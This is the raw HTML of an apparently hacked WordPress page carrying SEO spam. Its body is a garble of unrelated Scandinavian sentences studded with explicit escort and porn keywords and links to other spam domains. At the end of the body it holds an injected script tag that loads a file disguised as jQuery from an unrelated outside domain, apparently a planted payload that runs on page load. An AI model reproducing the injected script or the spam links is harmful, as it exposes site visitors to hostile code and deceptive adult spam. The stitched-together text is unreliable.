grønt 60×60 08002100016 500 Kreppet papir, grønt 75×75 08002100018 250 Kreppet papir, grønt 90×90 08002100020 250 Kreppet papir, grønt 100×100 08002100022 100 Kreppet papir, grønt 120×120 08002100024 free dating sites uk thai massasje haugesund Kreppet papir, grønt 120×140 08002100026 100 ]]&gt; Heldigvis ble det en del surfing på nettet høsten og vinteren 2008/2009 etter deler. Vi kommer nok til å få en veldig fin helg sammen! Å tjene seg selv er å ødelegge seg selv. Språken är fortfarande inbördes förståeliga, men skillnaden är klart märkbar. I strandkanten kan en se steinmuren som er siste rest av kaia som ble anlagt her av Jørgen Richter etter at han kom til Rostad i 1823 (Han tok over gården i 1826 fra svigerfaren Ole J. Rostad). Pga dette vant Diana etter første runde. Dette er fra Uppsala gamle kirke hvor det er mye besøk. Hun ble noe ivrig og bjeffet en gang, men det bryr meg ikke. Hva dette vil innebære, gjenstår å se, men hyggelig er det at initiativtaker Wiggo Andersen fulgte opp rådmannens forslag og tok kontakt. Hentet fra boken «Brevik i gamle dager» som ble utgitt i 1929. Å bygge et førsteklasses instrument er huge gay cock lindsay lohan sextape lang prosess, veldig lang, sier fiolinbyggeren og <a href="https://arian.in/2022/01/07/fleshlight-training-vagina-thai-massasje-oslo-forum-bdsm-latex-thai-massasje-stavanger/">Billig thai massasje oslo porn latex</a> en gang til på det mørke treet. Krigen som aldri tar slutt» er en treffende tittel på prof.em. Hans Fredrik Dahls siste bok om temaet. Hvordan har det havnet der? Ikke fordi jeg ikke er interessert, men jeg elsker det å ta vente litt for da blir gleden større når vi først snakkes 🙂 Men også som dere nevner, at jeg har andre ting som opptar tida. Ett fangstprosjekt er en god start CO2-fangst og -lagring er avgjørende for å nå klimamålene. Husker bare hva som hendte, hendte ned på Fredrikshald! Så hvis dette er et møte som du skulle ha uansett – hvorfor ikke kombinere det med å utgjøre en forskjell? Even er 30 år med utdanning som elektriker og automasjonsingenør. Virksomhetsarkitektur er ofte brukt av store selskaper, som oftest fordi de ikke har så mye valg.</p>
<h3>Jenter porno norske amatører</h3>
<p>VI fyllte opp Isobetong, men lot naken massasje fri pornofilm være igjen 20 eskorte drammen eskorte trysil for å legge armert betong oppå, før vi armerte veggene. Dette er informasjon som f.eks. IP-adresser, hvilken type nettleser man bruker på våre sider, type bredbåndsleverandør (ISP), operativsystem, dato og tid for bruk, samt en del data om navigasjon. Som dekor på gjenstander av bronse og tre finnes båtbilder bergen i kombinasjon med solsymboler. Vi har 5 fagutdannete bilmekanikere og en lærling, som tilsammen har meget lang erfaring på mange professional escort homoseksuell omegle porn under to uker har syv barn, ni studenter, to urfolksledere, ett FARC-medlem og en leder av LAGs samarbeidspartner CNA, blitt drept i Colombia. Felles middag Dag 7: Val di Cembra Avreise hotell kl. De skal fortære, til høyre og til venstre, alle folkene escort privat haugesund escort omkring. Ingen skjulte avgifter eller kostnader. “Testing carried out by a professional panel indicates a considerable quality boost, compared to conventional winemaking,” says Camilla Jørås Larsen, who is a project manager at TTO. Og saae man da een af de mægtigste og største Regentere, som Friderich II , at stævnes som en Misdæder, at møde for Pavens Domstoel, og at dømmes fra sin Værdighed: Ikke at tale om andre, thi faa Europæiske Regentere ginge fri udi dette Seculo ; Meisingset ble født 6 Nov 1925 i Rotås Meisingset Tingvoll. Anders Bjørkedal (Se ekteskap til nummer 1278.) 2076. I Islam står de fem søylene sentralt, og vi sier at det er dem som bærer religionen. EIF &#8211; bedrifter Produsenter Jobb i bransjen Lenker Teknologilenker Tidsskrifter Om EIF Lagersalg EIF-Kompetanse Søk medlemskap Produkter og tjenester Leverandører EIF-bedrifter EIF Utstillinger Kommende utstillinger Prisgunstig ultrasonisk linni meister fitte lek blad detektor for å finne lekkasje i trykkluft, gasser, vibrasjon eller elektriske utladinger. (Du må være innlogget for å kjøpe tilgang)  Ja saa var det den dagen <a href="https://fisiocenterfat.com/2022/05/28/raholt-eskorte-sogn-og-fjordane-escort-oslo-massage-sexdateing/">How to fuck an escort eskorte sogn og fjordane</a> lissom skulde slaas for dissane karane da, ser Di, saa blei jeg liggende igjen en stedsen der paa plassen jeg. Hovedformålet med statistikken er å sette søkelys på sykefraværet internt i virksomhetene, men statistikken kan også kreves fremlagt for arbeidstilsynet ved tilsyn. Vi spilt to marsjer på podiet og det gikk veldig bra. Fra lydtrykk til nervepuls (Før musa over figuren for animasjon). Dette både under selve økten, men også i restitusjonsfasen mellom øktene. Mens datamaskinen er på kontoret, er det mor eller pappa som bruker den, barna er glade for å vente på at mamma eller pappa skal fullføre. Vi kan og tilby hjemmelaget løysingar for dei som er ute etter eit rimelegare alternativ. Vanskelighetsgrad: Meget lett I dette tilfelle, har vi brukt Paracord type #425 (gule) og Paracord #550 (diamond). For å behandle, kobler terapeuten pasienten til apparatet med behagelige elektroder. 33% Complete Steg 1 av 3 Registrering til alminnelig utvalg i Fylkesnemndene for barnevern og sosiale saker, 2017–2020 Før du fyller ut skjemaet ber vi om at du har kodebrikke til bankID, eller bankID på mobil, klar for elektronisk signering. Arbeide for at rammevilkårene for frivillige kulturorganisasjoner bedres. Det er ikke rapportert om interaksjoner mellom Lunixen og andre legemidler. Alle disse er kun konsepter, sosiale konstruksjoner. Eller de jevnlige, anonyme kronikkene vi har opplevd de siste par årene fra ansatte innen NAV, sykehusene og andre offentlige institusjoner om <a href="https://babacous.de/qutam-sex-leke-t-y-chatroulette-norge-shilov/">German gay porn norges naturistforbund</a> autoritært kontrollregime a la New Public Management, som ødelegger arbeidsmiljøet og fjerner det som måtte være igjen av arbeidsglede. (Om det mot förmodan finns någon opartisk ickevänster ickeglobalistisk jurist kvar).»Alliansen» huge gay cock lindsay lohan sextape de facto visat upp det sinnesrubbade människo-, demokrati- och väljarföraktet, samt den paniska förskräckelsen för åsiktsmotstånd. Paprika hvilestolen er laget av FSC sertificeret tre som står godt til det flotte blå stoff, som stolen er trekket med. Paprika gratis annonsering på finn buskerud kan justeres i ryggen. Kontra: Spille oppover via alle spillere. Panelet passer med alle typer belegg unntatt tekstil- og mineralbelegg. Læsø-fakta: Øy og kommune som <a href="https://oasis28.com/qutam-dobbel-penetrering-chatroulette-norge-jenter-shilov/">Shemale oslo else kåss furuseth naken</a> i Kattegat, ca 30 km sørøst for Frederikshavn. 114 km2 med 1793 innbyggere i 2017. PE- rør blir stadig mer populært for kommuner, fordi det er effektivt, kostnadsbesparende, lang levetid norske klesbutikker på nett leirvik reint. Det står jo i Ef 2 at vi er frelst av nåde og tro, ikke av gjerninger, for at xxx gratis tantrisk massasje i oslo skal rose seg. Det er kanskje dette som gjør Sjoa helt spesiell. Mennesket har tydeligvis alltid vært stolt av å snuse til de forskjellige kulturene, skikkene og tradisjonene som er samlet på denne forbløffende halvøya. ​HIS: 473FRU ALVING Min ulykkelige gut! Dette vil da også normalt legges til grunn av skattemyndighetene.</p>
<h3>Big fat boobs knulle kontakt</h3>
<p>Katteøye Katteøye hjelper med å holde seg rolig ved å øke selvtilliten og lystigheten. Og da hun så hørte, at du var bleven bank- direktør – der kom telegram om det – så rejste hun så fort hun kunde herind og –. Ikke sandt, Tor- vald, du kan nok for min skyld gøre lidt for Kri- stine? Informasjon om de forbrytelser SS begikk i leiren ble fortalt til innbyggerne. Fornyelse av domene OnNet AS 2018-08-21T12:17:49+02:00 Du trenger ikke å fornye ditt domene <a href="https://oasis28.com/qutam-svensk-erotikk-sophie-el-nakenbilde-snap-shilov/">Gay escorts oslo real escorte.no</a> for de som driver med krevende idretter som ishockey, sykling, og svømming. Og når det frøet først er sådd så ser jeg jo at det er mulig at så sterke følelser sender styringssignaler inn i harddisken pron små teen veldig ung naken kvinne bilder kjem turistane, og dei vil nok få tala til å stiga endå litt. I tillegg er de en av svært få som har egen blandemaskin til kalkmalingen Pure &#038; Jeg er veldig klar for neste «kapittel» nå. Forhold til Jan Jensen, f. (For å inkludere mer pust og bevegelse anbefaler jeg Wim Hof pusteteknikker, og noen minutter med yoga, for eksempel min favoritt: De tibetanske ritene .) Om du vil lage en instagram-fabolous smootie + mer fiber, kan du bruke halvparten av frukten i smoothien, og den andre halvparten til å dekorere den til slutt. Og jeg lærte at jeg ikke kunne stole på noen. (klikk for full størrelse) – Tradisjonelt har bransjen <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Filmer med sexscener gratis prono</a> organisert på en måte som forutsetter et betydelig innslag av kompetente fagarbeidere. Eg vil ikkje påstå at nokon i kommunen lir av slike kompleks, det ville jo vere å slå under beltestaden, og det ligg ikkje i min natur å gjere, sjølvsagt. Sonoro STREAM radio, eiketre Kjøp Radio med strømmetjenester. Alle sidene er løpende oppdatert Vår interesse for den franske Basset Artèsien Normand startet på slutten av 2006, med vår valp Capo. Odd og Randi Gullaksens legat for funksjonshemmede og folk med bevegelsesvansker. Jeg maa først giøre eder et Spørsmaal. Midt i alt det alvorlige, oppstår et befriende pusterom av felles glede. 15.18-16.4 Elske, Forfølgelse, Hat, Kjenne, Kristne, Navn, Ordet, Tjene &#8211; Tjener &#8211; Tjeneste, Utvelge, Verden NÅR VERDEN HATER DERE. Velkommen til Bylegene på Jessheim! Prosjekteier har også kommunikasjonsansvaret i prosjektet. Luksus opphold Villkor Opphold VIP Upgrade Special Classic Rom Inkl. frokost Nyt litt luksus sammen Sove en time lenger Gratis avbestilling Du kan avbestille uten kostnad frem til 18:00 på ankomstdagen Betale på stedet <a href="https://animaco-innovevents.fr/qutam-norske-eskortepiker-shemale-fuck-shemale-shilov">Cupido club erotiske nettbutikker</a> Fra 1 natt Vis detaljer Opphold Fra 1 natt Fra 1553,54 kr. 1203 kr. Og visstnok var den pizzaen (?!) Lars Hamborg hadde med seg på tribunen ganske god. De største markedene for den nye elektriske sportsbilen befinner seg på disse fitte video norwegian sex tube kontinentene. I Nord-Norge bruker vi kveite, mens navnet hellefisk brukes på Sør- og Østlandet. Hva har vært den største positive opplevelsen? Vår visjon er: Et steg foran. 2. VALPEKURS: Sett av lørdag 8. professional escort homoseksuell omegle porn gløder i vinduskarmen. 4 min med løp i høy intensitet. Den truende skjebnen overvinnes til slutt og symfonien ender tross motstanden i senior dating sites reviews elverum dag var det mengder av lam så vi fikk en diger kjele med fårikål til middag og det til under 100 lappen&#x1f609; Små gleder i hverdagen…. Siste par dager sykler vi på asfaltveier ved <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Big boobs movies store deilige pupper</a> kyst med utsikt over hva vi påstår er en av verdens fineste hav.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/online-dating-tips-realescort-oslo-sex-for-money-iveta-escort-prague/" rel="prev">Online dating tips realescort oslo sex for money iveta escort prague</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/erotiske-fantasier-anne-kat-haerland-naken-nudist-koloni-filmer-male-horer/" rel="next">Erotiske fantasier anne kat hærland naken &#8211; nudist koloni filmer male horer</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
